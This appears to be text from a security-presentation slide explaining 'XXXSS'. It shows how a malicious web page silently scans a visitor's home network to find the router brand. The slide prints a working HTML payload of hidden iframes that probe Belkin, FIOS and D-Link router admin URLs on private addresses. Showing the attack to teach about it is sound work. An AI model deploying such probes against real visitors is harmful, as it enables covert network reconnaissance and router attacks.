 Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans your local network for
router type
<iframe style="visibility:hidden" onload="alert('detected Belkin')"
src="http://192.168.2.1/setup.cgi?next_file=wls_chan.html"></iframe>
<iframe style="visibility:hidden" onload="alert('detected FIOS')"
src="http://192.168.1.1/index.cgi"></iframe>
<iframe style="visibility:hidden" onload="alert('detected D-Link')"
src="http://192.168.0.1/Advanced/Virtual_Server.shtml"></iframe>